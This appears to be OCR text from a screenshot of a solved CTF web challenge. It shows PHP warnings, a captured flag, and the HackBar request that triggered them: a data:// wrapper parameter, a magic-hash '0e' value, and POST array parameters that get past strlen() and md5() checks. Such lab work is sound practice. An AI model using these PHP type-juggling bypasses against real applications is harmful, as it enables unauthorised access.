 ?> 有点东西呢
M_ore.8
又近了一步呢，宝~
wtf
mC
Warning: strlen() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 34
Warning: strlen() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 34
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 37
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 37
还不错哦flag{ff7f7ad700ed464191ee38fa9401c8a2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge.qsnctf.com:32068/cha11eng3.php?DrKn=data://text/plain,MSIBLG&M[ore.8=0e001233333333333334557778889
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wtf[]=1&mC[]=2